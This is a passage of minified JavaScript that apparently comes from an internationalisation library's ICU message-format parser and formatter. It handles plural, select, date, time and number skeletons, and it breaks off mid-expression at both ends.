2:return n[0]+" or "+n[1];default:return n.slice(0,-1).join(", ")+", or "+n[n.length-1]}}(e)+" but "+((i=t)?'"'+n(i)+'"':"end of input")+" found.";var i},t}(Error),g=function(e,t){t=void 0!==t?t:{};var r,o,a,i,s={},u={start:at},c=at,l=function(e){return e.join("")},f=function(e){return h({type:n.literal,value:e},Pt())},p=tt("argumentElement"),d="{",m=Xe("{",!1),g="}",y=Xe("}",!1),b=function(e){return h({type:n.argument,value:e},Pt())},_=tt("numberSkeletonId"),w=/^['\/{}]/,E=et(["'","/","{","}"],!1,!1),O={type:"any"},A=tt("numberSkeletonTokenOption"),C="/",P=Xe("/",!1),S=function(e){return e},T=tt("numberSkeletonToken"),j=function(e,t){return{stem:e,options:t}},x=function(e){return h({type:0,tokens:e},Pt())},k="::",I=Xe("::",!1),M=function(e){return e},N=function(e){return e.replace(/\s*$/,"")},R=",",F=Xe(",",!1),L="number",D=Xe("number",!1),U=function(e,t,r){return h({type:"number"===t?n.number:"date"===t?n.date:n.time,style:r&&r[2],value:e},Pt())},H="'",B=Xe("'",!1),$=/^[^']/,z=et(["'"],!0,!1),G=/^[^a-zA-Z'{}]/,q=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),Z=/^[a-zA-Z]/,V=et([["a","z"],["A","Z"]],!1,!1),W=function(e){return h({type:1,pattern:e},Pt())},Y="date",K=Xe("date",!1),J="time",Q=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",re=Xe("selectordinal",!1),ne="offset:",oe=Xe("offset:",!1),ae=function(e,t,r,o){return h({type:n.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:r?r[2]:0,options:o.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in plural element: "'+Ke()+'"',Je()),e[r]={value:n,location:o},e}),{})},Pt())},ie="select",se=Xe("select",!1),ue=function(e,t){return h({type:n.select,value:e,options:t.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in select element: "'+Ke()+'"',Je()),e[r]={value:n,location:o},e}),{})},Pt())},ce="=",le=Xe("=",!1),fe=function(e,t){return h({id:e,value:t},Pt())},pe=function(e,t){return h({id:e,value:t},Pt())},de=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ge=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ye=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),_e=tt("number"),we="-",Ee=Xe("-",!1),Oe=function(e,t){return t?e?-t:t:0},Ae=(tt("apostrophe"),tt("double apostrophes")),Ce="''",Pe=Xe("''",!1),Se=function(){return"'"},Te=/^[{}]/,je=et(["{","}"],!1,!1),xe=function(e,t){return e+t.replace("''","'")},ke=/^[^{}]/,Ie=et(["{","}"],!0,!1),Me=tt("argNameOrNumber"),Ne=tt("argNumber"),Re="0",Fe=Xe("0",!1),Le=function(){return 0},De=/^[1-9]/,Ue=et([["1","9"]],!1,!1),He=/^[0-9]/,Be=et([["0","9"]],!1,!1),$e=function(e){return parseInt(e.join(""),10)},ze=tt("argName"),Ge=0,qe=0,Ze=[{line:1,column:1}],Ve=0,We=[],Ye=0;if(void 0!==t.startRule){if(!(t.startRule in u))throw new Error("Can't start parsing from rule \""+t.startRule+'".');c=u[t.startRule]}function Ke(){return e.substring(qe,Ge)}function Je(){return nt(qe,Ge)}function Qe(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:nt(qe,Ge))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,r){return{type:"class",parts:e,inverted:t,ignoreCase:r}}function tt(e){return{type:"other",description:e}}function rt(t){var r,n=Ze[t];if(n)return n;for(r=t-1;!Ze[r];)r--;for(n={line:(n=Ze[r]).line,column:n.column};r<t;)10===e.charCodeAt(r)?(n.line++,n.column=1):n.column++,r++;return Ze[t]=n,n}function nt(e,t){var r=rt(e),n=rt(t);return{start:{offset:e,line:r.line,column:r.column},end:{offset:t,line:n.line,column:n.column}}}function ot(e){Ge<Ve||(Ge>Ve&&(Ve=Ge,We=[]),We.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=st();t!==s;)e.push(t),t=st();return e}function st(){var t;return(t=function(){var e,t;return e=Ge,(t=ut())!==s&&(qe=e,t=f(t)),e=t}())===s&&(t=function(){var t,r,n,o;return Ye++,t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s&&yt()!==s&&(n=Ot())!==s&&yt()!==s?(125===e.charCodeAt(Ge)?(o=g,Ge++):(o=s,0===Ye&&ot(y)),o!==s?(qe=t,t=r=b(n)):(Ge=t,t=s)):(Ge=t,t=s),Ye--,t===s&&(r=s,0===Ye&&ot(p)),t}())===s&&(t=function(){var t;return(t=function(){var t,r,n,o,a,i,u,c,l;return t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s&&yt()!==s&&(n=Ot())!==s&&yt()!==s?(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s&&yt()!==s?(e.substr(Ge,6)===L?(a=L,Ge+=6):(a=s,0===Ye&&ot(D)),a!==s&&yt()!==s?(i=Ge,44===e.charCodeAt(Ge)?(u=R,Ge++):(u=s,0===Ye&&ot(F)),u!==s&&(c=yt())!==s?(l=function(){var t,r,n;return t=Ge,e.substr(Ge,2)===k?(r=k,Ge+=2):(r=s,0===Ye&&ot(I)),r!==s?(n=function(){var e,t,r;if(e=Ge,t=[],(r=ft())!==s)for(;r!==s;)t.push(r),r=ft();else t=s;return t!==s&&(qe=e,t=x(t)),e=t}(),n!==s?(qe=t,t=r=M(n)):(Ge=t,t=s)):(Ge=t,t=s),t===s&&(t=Ge,(r=ut())!==s&&(qe=t,r=N(r)),t=r),t}(),l!==s?i=u=[u,c,l]:(Ge=i,i=s)):(Ge=i,i=s),i===s&&(i=null),i!==s&&(u=yt())!==s?(125===e.charCodeAt(Ge)?(c=g,Ge++):(c=s,0===Ye&&ot(y)),c!==s?(qe=t,t=r=U(n,a,i)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}())===s&&(t=function(){var t,r,n,o,a,i,u,c,l;return t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s&&yt()!==s&&(n=Ot())!==s&&yt()!==s?(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s&&yt()!==s?(e.substr(Ge,4)===Y?(a=Y,Ge+=4):(a=s,0===Ye&&ot(K)),a===s&&(e.substr(Ge,4)===J?(a=J,Ge+=4):(a=s,0===Ye&&ot(Q))),a!==s&&yt()!==s?(i=Ge,44===e.charCodeAt(Ge)?(u=R,Ge++):(u=s,0===Ye&&ot(F)),u!==s&&(c=yt())!==s?(l=function(){var t,r,n;return t=Ge,e.substr(Ge,2)===k?(r=k,Ge+=2):(r=s,0===Ye&&ot(I)),r!==s?(n=function(){var t,r,n,o;if(t=Ge,r=Ge,n=[],(o=pt())===s&&(o=dt()),o!==s)for(;o!==s;)n.push(o),(o=pt())===s&&(o=dt());else n=s;return(r=n!==s?e.substring(r,Ge):n)!==s&&(qe=t,r=W(r)),t=r}(),n!==s?(qe=t,t=r=M(n)):(Ge=t,t=s)):(Ge=t,t=s),t===s&&(t=Ge,(r=ut())!==s&&(qe=t,r=N(r)),t=r),t}(),l!==s?i=u=[u,c,l]:(Ge=i,i=s)):(Ge=i,i=s),i===s&&(i=null),i!==s&&(u=yt())!==s?(125===e.charCodeAt(Ge)?(c=g,Ge++):(c=s,0===Ye&&ot(y)),c!==s?(qe=t,t=r=U(n,a,i)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}()),t}())===s&&(t=function(){var t,r,n,o,a,i,u,c,l,f,p;if(t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s)if(yt()!==s)if((n=Ot())!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s)if(yt()!==s)if(e.substr(Ge,6)===X?(a=X,Ge+=6):(a=s,0===Ye&&ot(ee)),a===s&&(e.substr(Ge,13)===te?(a=te,Ge+=13):(a=s,0===Ye&&ot(re))),a!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(i=R,Ge++):(i=s,0===Ye&&ot(F)),i!==s)if(yt()!==s)if(u=Ge,e.substr(Ge,7)===ne?(c=ne,Ge+=7):(c=s,0===Ye&&ot(oe)),c!==s&&(l=yt())!==s&&(f=bt())!==s?u=c=[c,l,f]:(Ge=u,u=s),u===s&&(u=null),u!==s)if((c=yt())!==s){if(l=[],(f=ht())!==s)for(;f!==s;)l.push(f),f=ht();else l=s;l!==s&&(f=yt())!==s?(125===e.charCodeAt(Ge)?(p=g,Ge++):(p=s,0===Ye&&ot(y)),p!==s?(qe=t,t=r=ae(n,a,u,l)):(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;return t}())===s&&(t=function(){var t,r,n,o,a,i,u,c,l;if(t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s)if(yt()!==s)if((n=Ot())!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s)if(yt()!==s)if(e.substr(Ge,6)===ie?(a=ie,Ge+=6):(a=s,0===Ye&&ot(se)),a!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(i=R,Ge++):(i=s,0===Ye&&ot(F)),i!==s)if(yt()!==s){if(u=[],(c=mt())!==s)for(;c!==s;)u.push(c),c=mt();else u=s;u!==s&&(c=yt())!==s?(125===e.charCodeAt(Ge)?(l=g,Ge++):(l=s,0===Ye&&ot(y)),l!==s?(qe=t,t=r=ue(n,u)):(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;return t}()),t}function ut(){var e,t,r;if(e=Ge,t=[],(r=_t())===s&&(r=wt())===s&&(r=Et()),r!==s)for(;r!==s;)t.push(r),(r=_t())===s&&(r=wt())===s&&(r=Et());else t=s;return t!==s&&(qe=e,t=l(t)),t}function ct(){var t,r,n,o,a;if(Ye++,t=Ge,r=[],n=Ge,o=Ge,Ye++,(a=vt())===s&&(w.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(E))),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s),n!==s)for(;n!==s;)r.push(n),n=Ge,o=Ge,Ye++,(a=vt())===s&&(w.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(E))),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s);else r=s;return t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(_)),t}function lt(){var t,r,n;return Ye++,t=Ge,47===e.charCodeAt(Ge)?(r=C,Ge++):(r=s,0===Ye&&ot(P)),r!==s&&(n=ct())!==s?(qe=t,t=r=S(n)):(Ge=t,t=s),Ye--,t===s&&(r=s,0===Ye&&ot(A)),t}function ft(){var e,t,r,n;if(Ye++,e=Ge,yt()!==s)if((t=ct())!==s){for(r=[],n=lt();n!==s;)r.push(n),n=lt();r!==s?(qe=e,e=j(t,r)):(Ge=e,e=s)}else Ge=e,e=s;else Ge=e,e=s;return Ye--,e===s&&0===Ye&&ot(T),e}function pt(){var t,r,n,o;if(t=Ge,39===e.charCodeAt(Ge)?(r=H,Ge++):(r=s,0===Ye&&ot(B)),r!==s){if(n=[],(o=_t())===s&&($.test(e.charAt(Ge))?(o=e.charAt(Ge),Ge++):(o=s,0===Ye&&ot(z))),o!==s)for(;o!==s;)n.push(o),(o=_t())===s&&($.test(e.charAt(Ge))?(o=e.charAt(Ge),Ge++):(o=s,0===Ye&&ot(z)));else n=s;n!==s?(39===e.charCodeAt(Ge)?(o=H,Ge++):(o=s,0===Ye&&ot(B)),o!==s?t=r=[r,n,o]:(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;if(t===s)if(t=[],(r=_t())===s&&(G.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(q))),r!==s)for(;r!==s;)t.push(r),(r=_t())===s&&(G.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(q)));else t=s;return t}function dt(){var t,r;if(t=[],Z.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(V)),r!==s)for(;r!==s;)t.push(r),Z.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(V));else t=s;return t}function mt(){var t,r,n,o,a;return t=Ge,yt()!==s&&(r=Ct())!==s&&yt()!==s?(123===e.charCodeAt(Ge)?(n=d,Ge++):(n=s,0===Ye&&ot(m)),n!==s&&(o=it())!==s?(125===e.charCodeAt(Ge)?(a=g,Ge++):(a=s,0===Ye&&ot(y)),a!==s?(qe=t,t=fe(r,o)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}function ht(){var t,r,n,o,a;return t=Ge,yt()!==s?(r=function(){var t,r,n,o;return t=Ge,r=Ge,61===e.charCodeAt(Ge)?(n=ce,Ge++):(n=s,0===Ye&&ot(le)),n!==s&&(o=bt())!==s?r=n=[n,o]:(Ge=r,r=s),(t=r!==s?e.substring(t,Ge):r)===s&&(t=Ct()),t}(),r!==s&&yt()!==s?(123===e.charCodeAt(Ge)?(n=d,Ge++):(n=s,0===Ye&&ot(m)),n!==s&&(o=it())!==s?(125===e.charCodeAt(Ge)?(a=g,Ge++):(a=s,0===Ye&&ot(y)),a!==s?(qe=t,t=pe(r,o)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}function vt(){var t;return Ye++,me.test(e.charAt(Ge))?(t=e.charAt(Ge),Ge++):(t=s,0===Ye&&ot(he)),Ye--,t===s&&0===Ye&&ot(de),t}function gt(){var t;return Ye++,ge.test(e.charAt(Ge))?(t=e.charAt(Ge),Ge++):(t=s,0===Ye&&ot(ye)),Ye--,t===s&&0===Ye&&ot(ve),t}function yt(){var t,r,n;for(Ye++,t=Ge,r=[],n=vt();n!==s;)r.push(n),n=vt();return t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(be)),t}function bt(){var t,r,n;return Ye++,t=Ge,45===e.charCodeAt(Ge)?(r=we,Ge++):(r=s,0===Ye&&ot(Ee)),r===s&&(r=null),r!==s&&(n=At())!==s?(qe=t,t=r=Oe(r,n)):(Ge=t,t=s),Ye--,t===s&&(r=s,0===Ye&&ot(_e)),t}function _t(){var t,r;return Ye++,t=Ge,e.substr(Ge,2)===Ce?(r=Ce,Ge+=2):(r=s,0===Ye&&ot(Pe)),r!==s&&(qe=t,r=Se()),Ye--,(t=r)===s&&(r=s,0===Ye&&ot(Ae)),t}function wt(){var t,r,n,o,a,i;if(t=Ge,39===e.charCodeAt(Ge)?(r=H,Ge++):(r=s,0===Ye&&ot(B)),r!==s)if(Te.test(e.charAt(Ge))?(n=e.charAt(Ge),Ge++):(n=s,0===Ye&&ot(je)),n!==s){for(o=Ge,a=[],e.substr(Ge,2)===Ce?(i=Ce,Ge+=2):(i=s,0===Ye&&ot(Pe)),i===s&&($.test(e.charAt(Ge))?(i=e.charAt(Ge),Ge++):(i=s,0===Ye&&ot(z)));i!==s;)a.push(i),e.substr(Ge,2)===Ce?(i=Ce,Ge+=2):(i=s,0===Ye&&ot(Pe)),i===s&&($.test(e.charAt(Ge))?(i=e.charAt(Ge),Ge++):(i=s,0===Ye&&ot(z)));(o=a!==s?e.substring(o,Ge):a)!==s?(39===e.charCodeAt(Ge)?(a=H,Ge++):(a=s,0===Ye&&ot(B)),a!==s?(qe=t,t=r=xe(n,o)):(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;else Ge=t,t=s;return t}function Et(){var t,r;return t=Ge,ke.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(Ie)),r!==s?e.substring(t,Ge):r}function Ot(){var t,r;return Ye++,t=Ge,(r=At())===s&&(r=Ct()),t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(Me)),t}function At(){var t,r,n,o,a;if(Ye++,t=Ge,48===e.charCodeAt(Ge)?(r=Re,Ge++):(r=s,0===Ye&&ot(Fe)),r!==s&&(qe=t,r=Le()),(t=r)===s){if(t=Ge,r=Ge,De.test(e.charAt(Ge))?(n=e.charAt(Ge),Ge++):(n=s,0===Ye&&ot(Ue)),n!==s){for(o=[],He.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(Be));a!==s;)o.push(a),He.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(Be));o!==s?r=n=[n,o]:(Ge=r,r=s)}else Ge=r,r=s;r!==s&&(qe=t,r=$e(r)),t=r}return Ye--,t===s&&(r=s,0===Ye&&ot(Ne)),t}function Ct(){var t,r,n,o,a;if(Ye++,t=Ge,r=[],n=Ge,o=Ge,Ye++,(a=vt())===s&&(a=gt()),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s),n!==s)for(;n!==s;)r.push(n),n=Ge,o=Ge,Ye++,(a=vt())===s&&(a=gt()),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s);else r=s;return t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(ze)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((r=c())!==s&&Ge===e.length)return r;throw r!==s&&Ge<e.length&&ot({type:"end"}),o=We,a=Ve<e.length?e.charAt(Ve):null,i=Ve<e.length?nt(Ve,Ve+1):nt(Ve,Ve),new v(v.buildMessage(o,a),o,a,i)},y=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n},b=/(^|[^\\])#/g;function _(e){e.forEach((function(e){(l(e)||c(e))&&Object.keys(e.options).forEach((function(t){for(var r,n=e.options[t],a=-1,i=void 0,s=0;s<n.value.length;s++){var u=n.value[s];if(o(u)&&b.test(u.value)){a=s,i=u;break}}if(i){var c=i.value.replace(b,"$1{"+e.value+", number}"),l=g(c);(r=n.value).splice.apply(r,y([a,1],l))}_(n.value)}))}))}function w(e,t){var r=g(e,t);return t&&!1===t.normalizeHashtagInPlural||_(r),r}var E=r(37613),O=function(){return O=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},O.apply(this,arguments)},A=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function C(e){var t={};return e.replace(A,(function(e){var r=e.length;switch(e[0]){case"G":t.era=4===r?"long":5===r?"narrow":"short";break;case"y":t.year=2===r?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][r-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][r-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===r?"short":5===r?"narrow":"short";break;case"e":if(r<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"c":if(r<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][r-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][r-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][r-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][r-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][r-1];break;case"s":t.second=["numeric","2-digit"][r-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=r<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,S=/^(@+)?(\+|#+)?$/g;function T(e){var t={};return e.replace(S,(function(e,r,n){return"string"!=typeof n?(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length):"+"===n?t.minimumSignificantDigits=r.length:"#"===r[0]?t.maximumSignificantDigits=r.length:(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length+("string"==typeof n?n.length:0)),""})),t}function j(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function x(e){return j(e)||{}}function k(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=O(O(O({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return O(O({},e),x(t))}),{}));continue;case"engineering":t=O(O(O({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return O(O({},e),x(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,r,n){return"."===e?t.maximumFractionDigits=0:"+"===n?t.minimumFractionDigits=n.length:"#"===r[0]?t.maximumFractionDigits=r.length:(t.minimumFractionDigits=r.length,t.maximumFractionDigits=r.length+("string"==typeof n?n.length:0)),""})),o.options.length&&(t=O(O({},t),T(o.options[0])))}else if(S.test(o.stem))t=O(O({},t),T(o.stem));else{var a=j(o.stem);a&&(t=O(O({},t),a))}}return t}var I,M=function(){var e=function(t,r){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},e(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),N=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n},R=/\\#/g,F=/(^|[^\\])#/g,L=function(e){function t(t,r){var n=e.call(this,t)||this;return n.variableId=r,n}return M(t,e),t}(Error);function D(e,t,r,n,d,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(F,"$1"+r.getNumberFormat(t).format(m))),[{type:0,value:v.replace(R,"#")}]}for(var g,y=[],b=0,_=e;b<_.length;b++){var w=_[b];if(o(w)){var E=w.value;"number"==typeof m&&(E=E.replace(F,"$1"+r.getNumberFormat(t).format(m))),y.push({type:0,value:E.replace(R,"#")})}else{var O=w.value;if(!d||!(O in d))throw new L('The intl string context variable "'+O+'" was not provided to the string "'+h+'"');if(v=d[O],a(w))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),y.push({type:1,value:v});else if(s(w)){var A="string"==typeof w.style?n.date[w.style]:void 0;y.push({type:0,value:r.getDateTimeFormat(t,A).format(v)})}else if(u(w))A="string"==typeof w.style?n.time[w.style]:p(w.style)?C(w.style.pattern):void 0,y.push({type:0,value:r.getDateTimeFormat(t,A).format(v)});else if(i(w))A="string"==typeof w.style?n.number[w.style]:f(w.style)?k(w.style.tokens):void 0,y.push({type:0,value:r.getNumberFormat(t,A).format(v)});else if(c(w)){if(!(P=w.options[v]||w.options.other))throw new RangeError('Invalid values for "'+w.value+'": "'+v+'". Options are "'+Object.keys(w.options).join('", "')+'"');y.push.apply(y,D(P.value,t,r,n,d))}else if(l(w)){var P;if(!(P=w.options["="+v])){if(!Intl.PluralRules)throw new L('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var S=r.getPluralRules(t,{type:w.pluralType}).select(v-(w.offset||0));P=w.options[S]||w.options.other}if(!P)throw new RangeError('Invalid values for "'+w.value+'": "'+v+'". Options are "'+Object.keys(w.options).join('", "')+'"');y.push.apply(y,D(P.value,t,r,n,d,v-(w.offset||0)))}}}return(g=y).length<2?g:g.reduce((function(e,t){var r=e[e.length-1];return r&&0===r.type&&0===t.type?r.value+=t.value:e.push(t),e}),[])}function U(e,t,r,n,o,a){var i=D(e,t,r,n,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var H="@@",B=/@@(\d+_\d+)@@/g,$=0;function z(e,t){return e.split(B).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var G=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,q=Date.now()+"@@",Z=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function V(e,t,r){var n=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!n)return z(a||"",t);n=n.toLowerCase();var s=~Z.indexOf(n),u=r[n];if(u&&s)throw new L(n+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var c=Array.prototype.slice.call(i).reduce((function(e,n){return e.concat(V(n,t,r))}),[]);return u?"function"==typeof u?[u.apply(void 0,c)]:[u]:N(["<"+n+">"],c,["</"+n+">"])}function W(e,t,r,n,o,a){var i=D(e,t,r,n,o,void 0,a),s={},u=i.reduce((function(e,t){if(0===t.type)return e+t.value;var r=Date.now()+"_"+ ++$;return s[r]=t.value,e+""+H+r+H}),"");if(!G.test(u))return z(u,s);if(!o)throw new L("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new L("Cannot format XML message without DOMParser");I||(I=new DOMParser);var c=I.parseFromString('<formatted-message 